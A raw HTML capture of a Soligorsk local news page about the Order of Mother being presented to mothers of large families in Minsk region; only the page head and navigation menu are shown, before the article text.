

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/aleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki/
body_size: 27821
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; Александр Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки" />
      <meta property="og:description" content="Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки" />
      <meta property="og:url" content="https://soligorsk-news.by/aleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B45.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  Александр Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки" />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки" />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Faleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Faleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1769121028' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/54086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/aleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Александр Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки" />
<meta property="og:url" content="https://soligorsk-news.by/aleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2024-03-07T13:28:33+00:00" />
<meta property="article:modified_time" content="2024-03-07T21:02:28+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Александр Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки" />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
